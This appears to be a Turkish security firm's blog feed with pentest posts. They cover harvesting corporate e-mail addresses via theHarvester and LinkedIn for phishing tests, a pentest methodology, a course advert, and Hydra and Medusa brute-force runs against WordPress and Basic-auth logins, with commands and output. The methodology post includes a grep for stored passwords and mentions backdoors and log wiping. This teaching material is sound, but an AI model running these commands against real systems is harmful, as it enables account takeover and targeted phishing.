The post Sosyal Mühendislik Saldırılarında LinkedIN Kullanımı first appeared on Complexity is the enemy of Security.

]]>Bu kadar yaygın ve başarı oranı yüksek bu saldırı tipi henüz bilişim güvenliği uzmanlarının büyük çoğunluğu tarafından ciddi saldırı olarak kabul edilmemektedir.

Bunun temel nedeni de sosyal mühendislik saldırılarının herhangi bir teknik bilgiye sahip olmayi gerektirmeyecek kadar kolay gerçekleştirilebilmesidir. Oysa güvenlikte her zaman zor olan değil, basit olan ve son kullanıcıyı hedef alan saldırılar zarar verir.

Sosyal mühendislik saldırılarının son yıllarda artması sızma testleri kapsamına da girmesine neden olmuştur. Sızma testlerinde genellikle üç çeşit sosyal mühendislik testleri gerçekleştirilmektedir.

- Telefon yoluyla gerçekleştirilen testler,

- Fiziksel testler,

- E-posta kullanarak gerçekleştirilen testler

Sosyal mühendislik saldırılarında en sık tercih edilen yöntem e-posta kullanımıdır. Binlerce insanı telefonla arayarak birşeylere ikna etmek yerine binlerce insana bir adet e-posta göndererek bir linke tıklatmak, bir bilgi girmesini talep etmek daha kolaydır.

BGA tarafından 2012 yılında gerçekleştirilen sızma testlerinde sosyal mühendislik saldırısının başarı oranı %12-15 civarında çıkmıştır. Yapılan tüm testlerin kurumsal firmalara yönelik olduğu düşünülürse bu oranlar oldukca ciddidir.

E-posta üzerinden sosyal mühendislik saldırısı gerçekleştirmek için üç temel bileşene ihtiyaç duyulmaktadır.

Bunlar:

- Saldırıda kullanılacak e-posta adresleri (Kurumsal adresler)

- Saldırıda kullanılacak senaryo

- IT altyapısı (sahte adreslerden e-posta gönderimi, benzer alan adı satın alma vb)

Kurumsal e-posta adreslerini internetten bulmak icin genellikle aşağıda listelenen yazılımlar kullanılmaktadır.

- TheHarvester

- Metasploit Aux

- Maltego

Örnek theharvester Araç Kullanımı ve Çıktısı

root@onthetable# ./theHarvester.py -d att.com -b google -l 1000

*************************************

*TheHarvester Ver. 2.2 *

*Coded by Christian Martorella *

*Edge-Security Research *

*[email protected] *

*************************************

[-] Searching in Google:

Searching 0 results…

Searching 100 results…

Searching 200 results…

Searching 300 results…

Searching 400 results…

Searching 500 results…

Searching 600 results…

Searching 700 results…

Searching 800 results…

Searching 900 results…

Searching 1000 results…[+] Emails found:

——————

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

developers@lists…att.com

Theharvester gibi araçlar genellikle Google, Bing, Yahoo vb arama motorlarını kullanarak ilgili domainlere ait e-postaları aramaktadırlar. Çoğu kurumsal firma bilgi güvenliği politikalarıyla çalışanların internete kurum e-posta adresi ile üye olmalarını yasaklamakta ve bunu düzenli olarak kontrol etmektedir.

Bu durumda internetten e-posta adresi bulmak ve bu adreslere yönelik sosyal mühendislik saldırıları gerçekleştirmek pek mümkün olmamaktadır.

Oysa LinkedIN gibi iş dünyasının kalbi sayılacak bir uygulama ücretsiz olarak bir çok kuruma ait çalışanların bilgilerini barındırmaktadır. Orta ve büyük ölçekli kurumlarda çalışan beyaz yakalıların %60 civarı LinkedIN profiline sahiptir. Bu da ortalama 3.000 çalışanı olak bir kurumun 1.800 çalışanınınLinkedIn hesabı olduğu anlamına gelir.



LinkedIN arabiriminden bir firmada çalışanların profil bilgileri ücretsiz olarak görülebilmektedir.

Bununla birlikte LinkedIN ücretsiz üyelikle her firma için 110 kişiye kadar –eğer üye özelliklerinden gizlenilmediyse– tüm bilgileri uzaktan sağladığı bir api ile almanıza izin vermektedir. Bu paha biçilmez değerdeki bilgileri yazdığımız bir ruby scripti ile almayı denedik ve internette hiç bulamayacağımız kadar kurumsal e-postanın LinkedIN uzerinden alınabileceğini gördük.

Aşağıda geliştirdiğimiz scripte ait çıktı gözükmektedir. AT&T örnek olarak seçilmiş ve bulunan mail adresleri yazılmamıştır fakat script çıktısı firmaya ait tüm ihtimalleri ([email protected], [email protected], [email protected] vb) düşünerek LinkedIN’in izin verdiği sayıda göstermektedir. LinkedIN’e ödenecek cuzi miktarda üyelik aidatı ile her firma için 700’e kadar profile ulaşım sağlanabilmektedir.

# ./linkedin_harvester.rb -s 100 -k “AT%26T” -e att.com -f att.config -o 1,2,3

d.ritch @att.com.xy

darren.r @att.com.xy

darren.ritch @att.com.xy

j.atkinson@ att.com.xy

james.a@ att.com.xy

james.atkinson@ att.com.xy

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

[email protected]

….

Script eklenecek bir kaç özellikle birlikte ilerde Metasploit modülü olarak yayınlanacaktır.

Huzeyfe ÖNAL <[email protected]>

The post Sosyal Mühendislik Saldırılarında LinkedIN Kullanımı first appeared on Complexity is the enemy of Security.

]]>The post Sızma Testlerinde Metodolojinin Önemi first appeared on Complexity is the enemy of Security.

]]>

İşinin ehli bir hacker kendisine hedef olarak belirlediği sisteme sızmak için daha önce edindiği tecrübeler ışığında düzenli bir yol izler. Benzeri şekilde sızma testlerini gerçekleştiren uzmanlar da çalışmalarının doğrulanabilir, yorumlanabilir ve tekrar edilebilir olmasını sağlamak için metodoloji geliştirirler veya daha önce geliştirililen bir metodolojiyi takip ederler.

Metodoloji kullanımı bir kişilik olmayan sızma test ekipleri için hayati önem taşımaktadır ve sızma testlerinde daha önce denenmiş ve standart haline getirilmiş kurallar izlenirse daha başarılı sonuçlar elde edilir

Bu yazıda kısaca sızma testlerinde BGA olarak takip ettiğimiz metodoloji kısa açıklama ve örneklerle anlatılmıştır.

Internet üzerinde ücretsiz olarak edinilebilecek çeşitli güvenlik testi kılavuzları bulunmaktadır.

Bunların başında ;

• OWASP(Open Web Application Security Project)

• OSSTMM(The Open Source Security Testing Methodology Manual)

• ISSAF(Information Systems Security Assessment Framework)

• NIST SP800-115

gelmektedir. Internetten ücretsiz edinilebilecek bu test metodojileri incelenerek yapılacak güvenlik denetim testlerinin daha sağlıklı ve tekrar edilebilir sonuçlar üretmesi sağlanabilir.

Metodoloji hazırlanmasında dikkat edilmesi gereken en önemli hususlardan biri sızma test metodolojisinin araç tabanlı (X adımı icin Y aracı kullanılmalı gibi) olmamasına dikkat edilmesidir.

BGA Sızma Test Metolodolojisi

Sızma testlerinde ISSAF tarafından geliştirilen metodoloji temel alınmıştır. Metodolojimiz üç ana bölümde dokuz alt bölümden oluşmaktadır.

1.1 [Bilgi Toplama]

Amaç, hedef sistem hakkında olabildiğince detaylı bilgi toplamaktır. Bu bilgiler firma hakkında olabileceği gibi firma çalışanları hakkında da olabilir. Bunun için internet siteleri haber gruplari e-posta listeleri , gazete haberleri vb., hedef sisteme gönderilecek çeşitli paketlerin analizi yardımcı olacaktır.

Bilgi toplama ilk ve en önemli adımlardan biridir. Zira yapılacak test bir zaman işidir ve ne kadar sağlıklı bilgi olursa o kadar kısa sürede sistemle ilgili detay çalışmalara geçilebilir.

Bilgi toplamada aktif ve pasif olmak üzere ikiye ayrılır. Google, pipl, Shodan, LinkedIn, facebook gibi genele açık kaynaklar taranabileceği gibi hedefe özel çeşitli yazılımlar kullanılarak DNS, WEB, MAIL sistemlerine yönelik detaylı araştırmalar gerçekleştirilir.

Bu konuda en iyi örneklerden biri hedef firmada çalışanlarından birine ait e-posta ve parolasının internete sızmış parola veritabanlarından birinden bulunması ve buradan VPN yapılarak tüm ağın ele geçirilmesi senaryosudur.

Sızma testlerinde bilgi toplama adımı için kullanılabilecek temel araçlar:

- FOCA

- theharvester

- dns

- Google arama motoru

- Shodan arama motoru

- E-posta listeleri, LinkedIn, Twitter ve Facebook

1.2 [Ağ Haritalama]

Amaç hedef sistemin ağ yapısının detaylı belirlenmesidir. Açık sistemler ve üzerindeki açık portlar, servisler ve servislerin hangi yazılımın hangi sürümü olduğu bilgileri, ağ girişlerinde bulunan VPN, Firewall, IPS cihazlarının belirlenmesi, sunucu sistemler çalışan işletim sistemlerinin ve versiyonlarının belirlenmesi ve tüm bu bileşenler belirlendikten sonra hedef sisteme ait ağ haritasının çıkartılması Ağ haritalama adımlarında yapılmaktadır.

Ağ haritalama bir aktif bilgi toplama yöntemidir. Ağ haritalama esnasında hedef sistemde IPS, WAF ve benzeri savunma sistemlerinin olup olmadığı da belirlenmeli ve gerçekleştirilecek sızma testleri buna göre güncellenmelidir.

Ağ Haritalama Amaçlı Kullanılan Temel Araçlar

- Nmap,

- unicornscan

1.3 [Zafiyet/Zayıflık Tarama Süreci]

Bu sürecin amacı belirlenen hedef sistemlerdeki açıklıkların ortaya çıkarılmasıdır. Bunun için sunucu servislerdeki bannerler ilk aşamada kullanılabilir. Ek olarak birden fazla zayıflık tarama aracı ile bu sistemler ayrı ayrı taranarak oluşabilecek false positive oranı düşürülmeye çalışılır.

Bu aşamada hedef sisteme zarar vermeycek taramalar gerçekleştirilir. Zayıflık tarama sonuçları mutlaka uzman gözler tarafından tekrar tekrar incelenmeli, olduğu gibi rapora yazılmamalıdır. Otomatize zafiyet tarama araçlar ön tanımlı ayarlarıyla farklı portlarda çalışan servisleri tam olarak belirleyememktedir.

Zafiyet Tarama Amaçlı Kullanılan Temel Araçlar

- Nessus

- Nexpose

- Netsparker

2.1 [Penetrasyon(Sızma) Süreci]

Belirlenen açıklıklar için POC kodları/araçları belirlenerek denelemeler başlatılır. Açıklık için uygun araç yoksa ve imkan varsa ve test için yeteri kadar zaman verilmişse sıfırdan yazılır. Genellikle bu tip araçların yazımı için Python, Ruby gibi betik dilleri tercih edilir.

Bu adımda dikkat edilmesi gereken en önemli husus çalıştırılacak exploitlerden önce mutlaka yazılı onay alınması ve mümkünse lab ortamlarında önceden denenmesidir.

Sızma Sürecinde Kullanılan Temel Araçlar

- Metasploit, Metasploit Pro

- Core Impact, Immunity Canvas

- Sqlmap

- Fimap

2.2 [Erişim Elde Etme ve Hak Yükseltme]

Sızma sürecinde amaç sisteme bir şekilde giriş hakkı elde etmektir. Bu süreçten sonra sistemdeki kullanıcının haklarının arttırılması hedeflenmelidir. Linux sistemlerde çekirdek (kernel) versiyonunun incelenerek priv. escelation zafiyetlerinin belirlenmesi ve varsa kullanılarak root haklarına erişilmesi en klasik hak yükseltme adımlarından biridir.

Sistemdeki kullanıcıların ve haklarının belirlenmesi, parolasız kullanıcı hesaplarının belirlenmesi, parolaya sahip hesapların uygun araçlarla parolalarının bulunması bu adımın önemli bileşenlerindendir.

Hak Yükseltme

Amaç edinilen herhangi bir sistem hesabı ile tam yetkili bir kullanıcı moduna geçişttir.(root, administrator, system vs)

Bunun için çeşitli exploitler denenebilir.

Bu sürecin bir sonraki adıma katkısı da vardır. Bazı sistemlere sadece bazı yetkili makinelerden ulaşılabiliyor olabilir. Bunun için rhost, ssh dosyaları ve mümkünse history’den eski komutlara bakılarak nerelere ulaşılabiliyor detaylı belirlemek gerekir.

2.3 [Detaylı Araştırma]

Erişim yapılan sistemlerden şifreli kullanıcı bilgilerinin alınarak daha hızlı bir ortamda denenmesi. Sızılan sistemde sniffer çalıştırılabiliyorsa ana sisteme erişim yapan diğer kullanıcı/sistem bilgilerinin elde edilmesi.

Sistemde bulunan çevresel değişkenler ve çeşitli network bilgilerinin kaydedilerek sonraki süreçlerde kullanılması.

Linux sistemlerde en temel örnek olarak grep komutu kullanılabilir.

grep parola|password|sifre|onemli_kelime -R /

3.1 [Erişimlerin Korunması]

Sisteme girildiğinin başkaları tarafından belirlenmemesi için bazı önlemlerin alınmasında fayda vardır. Bunlar giriş loglarının silinmesi, çalıştırılan ek proseslerin saklı olması , dışarıya erişim açılacaksa gizli kanalların kullanılması(covert channel), backdoor, rootkit yerleştirilmesi vs.

3.2 [İzlerin silinmesi ]

Hedef sistemlere bırakılmış arka kapılar, test amaçlı scriptler, sızma testleri için eklenmiş tüm veriler not alınmalı ve test bitiminde silinmelidir.

3.3 [Raporlama]

Raporlar bir testin müşteri açısından en önemli kısmıdır. Raporlar ne kadar açık ve detaylı/bilgilendirici olursa müşterinin riski değerlendirmesi ve açıklıkları gidermesi de o kadar kolay olur.

Testler esnasında çıkan kritik güvenlik açıklıklarının belgelenerek sözlü olarak anında bildirilmesi test yapan takımın görevlerindendir. Bildirimin ardından açıklığın hızlıca giderilmei için çözüm önerilerinin de birlikte sunulması gerekir.

Ayrıca raporların teknik, yönetim ve özet olmak üzere üç farklı şekilde hazırlanmasında fayda vardır.

Teknik raporda hangi uygulama/araçların kullanıldığı, testin yapıldığı tarihler ve çalışma zamanı, bulunan açıklıkların detayları ve açıklıkların en hızlı ve kolay yoldan giderilmesini amaçlayan tavsiyeler bulunmalıdır.

*Yöntembilim ya da metodoloji, belirli bir alanda kullanılan bütün metodlar; geniş anlamı ile, metodların bilim ve felsefesi olarak açıklanabilir.

The post Sızma Testlerinde Metodolojinin Önemi first appeared on Complexity is the enemy of Security.

]]>The post BGA Capture The Flag Ethical Hacking Yarışması Çözümleri first appeared on Complexity is the enemy of Security.

]]>

Bahar döneminde düzenlediğimiz ethical hacking yarışmasına ait detay adımların anlatıldığı çözüm dosyasına aiağıdaki adresten erişim sağlanabilir.

The post BGA Capture The Flag Ethical Hacking Yarışması Çözümleri first appeared on Complexity is the enemy of Security.

]]>The post Sertifikalı/Lisanslı Pentest Uzmanı Eğitimi 13 Haziran 2011(Ankara) first appeared on Complexity is the enemy of Security.

]]>Eğitim tanımı: Pentest (sızma testleri) günümüz kurumsal firmalarının güvenlik politikalarının en temel bileşeni haline gelmiştir. PCI, SOX, Iso 27001, HIPAA gibi standart ve yönetmelikler pentest çalışmalarını zorunlu tutmaktadır.

BGA Pentest eğitimi diğer pentest eğitimlerinden farklı olarak %100 uygulamalı gerçekleştirilmektedir. Eğitimdeki her bir konu gerçek hayat senaryosu haline getirilerek katılımcılara sunulmaktadır. Senaryolar internet üzerindeki gerçek sistemlerde işlenmektedir.

Üç farklı kıtada çeşitli datacenterlarda eğitim çalışmaları için sistemlerimiz bulunmaktadır. Eğitim sonunda her bir katılımcı güncel pentest yöntem ve araçlarını aktif bir şekilde kullanabilir hale gelecektir.

Eğitim içeriği SANS 560( Network Penetration Testing and Ethical Hacking), ECSA/Licensed Penetration Tester ve CPTE(Certified Penetration Testing Engineer)eğitimleriyle uyumludur.

Eğitim Tarihleri: 13-24 Haziran 2011 (5+5(online) )

Eğitim Adresi: İller Sok. No:4 Mebusevleri / Tandoğan / ANKARA (Gençlik Cad. Anıtkabir yanı)

Kayıt Olun: Lütfen [email protected] adresine “Pentest Eğitimi” konulu e-posta gönderiniz.

Eğitim Ücreti: Lütfen [email protected] adresine e-posta gönderiniz veya +90 216 505 72 41 nolu telefonu arayınız.

Eğitmen: Huzeyfe ÖNAL

Capture The Flag: Var

Ön gereksinimler: Beyaz Şapkalı Hacker eğitimi veya eşdeğer bilgi seviyesi gerektirmektedir + Temel Linux bilgisi

Eğitim içeriği özet:

- Genel kavramlar ve Pentest

- Pentest çalışması için gerekli izinlerin alınması, NDA

- Pentest çalışmalarına neden gereksinim duyulur?

- Güncel Pentest metodolojileri

- Güvenlik Testlerinin Yasal Durumu

- Pentest planı ve takvim belirleme

- Bilgi toplama yöntem ve araçları

- Pentest için özelleştirilmiş arama motorlarının kullanımı

- Network Testlerinde hping Kullanımı

- Güvenlik zayıflığı tarama yazılımları ve Nessus

- Paket analizi ve sniffing

- Pentest çalışmalarında kötücül yazılımlar(Malware, Trojan, BackDoor)

- windows sistemlere yönelik pentest çalışmaları

- Linux/UNIX sistemlere yönelik pentest çalışmaları

- Cisco ağ cihazlarına yönelik pentest çalışmaları

- Veritabanı sistemlerine yönelik pentest çalışmaları

- Yerel ağlara yönelik pentest çalışması

- Firewall pentest

- IPS, Web Application Firewall Pentest

- Güvenlik sistemlerini atlatma

- Kablosuz ağlara yönelik pentest çalışmaları

- DoS/DDoS Pentest

- Advanced Exploitation Techniques

- Pentest çalışmalarında parola saldırıları ve teknikleri

- Son kullanıcılara yönelik sosyal mühendislik çalışmaları

- Pentest Raporu yazma

The post Sertifikalı/Lisanslı Pentest Uzmanı Eğitimi 13 Haziran 2011(Ankara) first appeared on Complexity is the enemy of Security.

]]>The post VirtualBox Üzerinde Backtrack 4 Kullanımı first appeared on Complexity is the enemy of Security.

]]> Bilgi Güvenliği AKADEMİSİ eğitimlerinde kullanılan Backtrack Linux dağıtımının Oracle Virtualbox sanallaştırma yazılımı üzerinde kurulumu ve temel ayarlarını anlatan belge çalışma deposuna eklenmiştir. İlgilenenler http://www.bga.com.tr/calismalar/BacktrackVirtualBoxKurulumu/ adresinden okuyabilir.

Bilgi Güvenliği AKADEMİSİ eğitimlerinde kullanılan Backtrack Linux dağıtımının Oracle Virtualbox sanallaştırma yazılımı üzerinde kurulumu ve temel ayarlarını anlatan belge çalışma deposuna eklenmiştir. İlgilenenler http://www.bga.com.tr/calismalar/BacktrackVirtualBoxKurulumu/ adresinden okuyabilir.The post VirtualBox Üzerinde Backtrack 4 Kullanımı first appeared on Complexity is the enemy of Security.

]]>The post Form Tabanlı Kimlik Doğrulama ve Brute Force Saldırıları first appeared on Complexity is the enemy of Security.

]]>

HTML Form tabanlı kimlik doğrulama (form authentication) günümüzde sık tercih edilen kimlik doğrulama yöntemlerinden biridir. Internet üzerinden elde edilecek araçlarla ağ tabanlı servislere yönelik parola tahmin saldırıları kolaylıkla gerçekleştirilebilir fakat form tabanlı kimlik denetiminde parametreler standart olmadığı için diğer kimlik denetimi çeşitlerine oranla saldırı gerçekleştirmek daha zahmetli ve zordur.

Ağ tabanlı servislere yönelik testler yapmak amacıyla Ncrack, Medusa ve Hydra yazılımları tercih edilebilir. Bunlar arasında esnekliği, güncelliği ve desteklediği protokollerin sayısı göz önüne alınırsa Medusa’nın tercih edilme ihtimali yüksektir.

Form Tabanlı Kimlik Doğrulama – HTTP/HTML Form Based Authentication

Form tabanlı kimlik doğrulama yapılan sayfanın kodları incelendiğinde aşağıdakine benzer bir yapıda olduğu görülecektir. Burada önemli bileşenler sunucuya kullanıcı adı, parola bilgilerini gönderecek değişkenler ve formun gönderme işlevini yürüten tanımdır.

Formun html görüntüsü aşağıdaki gibi olacaktır.

Formda sorulan kullanıcı adı/parola bilgileri girilip gönder tuşuna basıldığında aşağıdakine benzer bir post verisi sunucuya gönderilmektedir.

log=admin&pwd=WordPress&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwordpress.org%2Fwp-admin%2F&testcookie=1

Burada kullanıcı adı değerini taşıyan form alanı “log”, parola bilgisini taşıyan form alanı “pwd” ve formu sunucuya gönderen fonksiyon “Log+In” dir. Bu değerler kullanılarak html-form-authentication destekleyen bruteforce araçlarıyla hesap bilgilerini tahmine yönelik saldırı düzenlenebilir.

Aşağıda Meduda ve Hydra kullanarak WordPress’e özel brute force saldırısının nasıl gerçekleştirileceği örneklendirilmiştir. Unutulmamalıdır ki her form tabanlı kimlik doğrulama sistemi için parametreler değişecektir. Kaynak koda bakılarak form değerlerinin ne olduğu belirlenebilir.

Hydra Kullanarak WordPress Brute Force İşlemi

# hydra -l admin -P /root/password.lst localhost http-post-form “/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit:ERROR” -t 10 -f

Hydra v5.7 (c) 2006 by van Hauser / THC – use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2011-02-20 03:49:48

[DATA] 10 tasks, 1 servers, 3158 login tries (l:1/p:3158), ~315 tries per task

[DATA] attacking service http-post-form on port 80

[80][www-form] host: 127.0.0.1 login: admin password: 123456

[STATUS] attack finished for localhost (valid pair found)

Hydra (http://www.thc.org) finished at 2011-02-20 03:50:21

Medusa Kullanarak WordPress Brute Force İşlemi

Brute force işlemi Medusa aracı kullanılarak gerçeklestirilmek istenirse aşağıdaki komut işe yarayacaktır.

#medusa -u admin -P password.lst -h localhost -M web-form -m FORM:”/wordpress/wp-login.php” -m DENY-SIGNAL:”ERROR” -m FORM-DATA:”post?log=&pwd=&wp-submit=Log In”

Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 12345 (1 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: abc123 (2 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password (3 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: computer (4 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: tigger (5 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 1234 (6 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: a1b2c3 (7 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: qwerty (8 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123 (9 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: xxx (10 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: money (11 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: test (12 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password1 (13 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: carmen (14 of 3159 complete)

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: mickey (15 of 3159 complete)

ERROR: The answer was NOT successfully received, understood, and accepted: error code 302

ACCOUNT CHECK: [web-form] Host: localhost (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123456 (16 of 3159 complete)

Bruteforce Denemelerinden Korunma

wp-login.php dosyası veya /wp-admin dizinini .htaccess ile korumaya alarak ek bir katman sokma.

Aynı URL’i belirli sayıdan fazla isteyen IP adreslerinin engellenmesi de başka bir korunma yoludur. fail2ban(http://www.fail2ban.org/)gibi yazılımlar kullanarak bir ip adresinden yapılacak bağlantılara limit verebilirsiniz, limiti aşan ip adresleri otomatik olarak firewall(iptables, ipfw vs) tarafından engellenecektir.

The post Form Tabanlı Kimlik Doğrulama ve Brute Force Saldırıları first appeared on Complexity is the enemy of Security.

]]>The post Basic Authentication Korumalı Sayfalara Bruteforce Denemesi first appeared on Complexity is the enemy of Security.

]]>

Parola, günümüz güvenlik dünyasının en zayıf halkalarından biridir. Güvenliğine ciddi önem verilmiş sistemler birden fazla yetkilendirme sistemi kullanarak bu zaafiyeti bir oranda kapatmaya çalışırlar.

Fakat yeteri önem verilmemiş sistemlerde basit parolaların kullanımını günümüzde sıkça görüyoruz. Bu kısa yazı basic authentication kullanılarak meraklı gözlerden uzak tutulmaya çalışılan sayfalara yönelik bruteforce denemelerinin nasıl gerçekleştirileceğini göstermektedir.

Hedef sistemin basic-auth kullandığı nasıl anlaşılır?

Hedef sistemde basic-auth ile korunduğu düşünülen sayfa istenerek dönen cevaptaki “WWW-Authenticate” satırı kontrol edilirse hangi authentication tipinin kullanıldığı anlaşılır.

root@bga-seclabs:~# telnet www.bga.com.tr 80

Trying 91.93.119.87…

Connected to www.bga.com.tr.

Escape character is ‘^]’.

GET /wp-login.php HTTP/1.1

Host:www.bga.com.tr

HTTP/1.1 401 Authorization Required

Date: Sat, 19 Feb 2011 19:40:49 GMT

Server: Apache

WWW-Authenticate: Basic realm=”Yaramazlik yasak!”

Content-Length: 401

Content-Type: text/html; charset=iso-8859-1

401 Authorization Required

Bu aşamadan sonra medusa, hydra veya Ncrack yazılımları kullanılarak bruteforce denemeleri gerçekleştirilebilir.

Bruteforce Çalışmalarında Medusa Kullanımı

#medusa -M http -m USER-AGENT:”Firefox-Explorer-99.1″ -m DIR:/gizli-alan -m AUTH:BASIC -h 10.10.10.1 -u bga -P bga-wordlist22

…

…

…

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzz (4406 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzy (4407 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzz (4408 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzz (4409 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzthis (4410 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzz (4411 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzz (4412 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzzzz (4413 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzzzzzzz (4414 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzzzzzzzzzzzz (4415 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: {log} (4416 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: 0u7b00k (4417 of 4417 complete)

ACCOUNT FOUND: [http] Host: 10.10.10.1 User: bga Password: 0u7b00k [SUCCESS]

Bruteforce Çalışmalarında Hydra Kullanımı

# hydra -l bga -P bga-wordlist22 -f 10.10.10.1 http-get /test -vV

Hydra v5.4 (c) 2006 by van Hauser / THC – use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2010-11-28 11:16:43

[DATA] 16 tasks, 1 servers, 4417 login tries (l:1/p:4417), ~276 tries per task

[DATA] attacking service http-get on port 80

…

…

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01214nd0” – child 26 – 675 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0123” – child 27 – 676 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “012301279x” – child 28 – 677 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “012307120chi1u5” – child 29 – 678 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0123071246in3” – child 0 – 679 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0123071246u5” – child 1 – 680 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230c41294” – child 2 – 681 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n” – child 3 – 682 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n7” – child 4 – 683 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n70id” – child 5 – 684 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n7id43” – child 6 – 685 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n7in3” – child 7 – 686 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0x4” – child 8 – 687 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230ph45i5” – child 9 – 688 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230ph45in3” – child 10 – 689 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230ph45in43” – child 11 – 690 of 4417

[STATUS] attack finished for 10.10.10.1 (waiting for childs to finish)

[80][www] host: 10.10.10.1 login: bga password: 0u7b00k

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0u7b00k” – child 3 – 4417 of 4417

Hydra (http://www.thc.org) finished at 2010-11-28 11:19:33

Her iki araç da hemen hemen aynı hızlarda parola deneme işlemi yapabiliyor. Her iki aracın da performansı sunucu kapasitesi, yapılandırımı ve bant genişliğiyle orantılıdır.

Detay bilgi için “Apache Htaccess Korumalı Sayfalara Yönelik Güvenlik Testleri” konulu belge incelenebilir.

The post Basic Authentication Korumalı Sayfalara Bruteforce Denemesi first appeared on Complexity is the enemy of Security.

]]>The post Basic Authentication Korumalı Sayfalara Bruteforce Denemesi first appeared on Complexity is the enemy of Security.

]]>

